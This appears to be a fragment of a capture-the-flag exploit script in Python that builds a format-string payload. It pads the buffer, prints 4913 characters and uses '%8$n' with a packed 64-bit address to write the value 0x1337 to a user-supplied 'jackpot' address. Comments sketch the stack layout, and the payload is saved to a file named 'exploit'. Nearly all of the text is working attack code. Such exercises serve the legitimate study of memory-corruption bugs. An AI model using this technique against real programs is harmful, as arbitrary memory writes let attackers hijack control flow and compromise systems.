 jckaddr_str = raw_input()
jckaddr = int(jckaddr_str, 16)
print("Jackpot address: 0x{:016x}".format(jckaddr))

# print() stack, growing upwards:
#   unused      <--- $esp
#   saved $ebp  <--- $ebp
#   saved $eip
#   -- stack frame of fmt_string()
#   "AAAAAA" (6bytes) + "%4" (2bytes)       <-- 6th, start of buf
#   + "913c" (4bytes) + "%8$n" (4bytes)     <-- 7th
#   + pack64(jackaddr)                      <-- 8th
payload = "A" * 6
payload += "%4913c" # 0x1337 = 4919(dec) - 6
payload += "%8$n"
payload += pack64(jckaddr)

e = open("exploit", "w+")
e.write(payload)